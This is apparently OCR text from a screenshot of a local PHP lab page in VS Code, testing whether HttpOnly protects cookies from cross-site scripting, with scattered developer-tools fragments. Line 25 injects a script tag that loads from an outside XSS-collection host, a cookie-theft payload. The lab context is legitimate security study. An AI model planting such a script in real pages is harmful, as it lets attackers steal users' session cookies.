 33:22
文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
httponly.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php httponly.php
D: > phpstudy_pro > WWW > demo01 > xss > httponly.php
15 // 在HTML中输出Cookie值
16 ?>
17 <!DOCTYPE html>
18 <html>
19 <head>
20 <title>使用HttpOnly保护Cookie并赋值的页面</title>
21 </head>
22 <body>
23 <h1>使用HttpOnly保护Cookie并赋值的页面</h1>
24 <p>Cookie值: <?php echo $cookieValue; ?></p>
25 <script src=http://xsscom.com//YKa98y></script>
26 </body>
27 </html>
28
29
使用
Cookie
筛选器
使用
显示
0000
名称
192.
http
YKa9
inde
192.
favic
14 次请
1
受限模式 0 0
行 26, 列 8 空格: 4 UTF-8 CRLF PHP 8.2
英
20:43
2023-06-22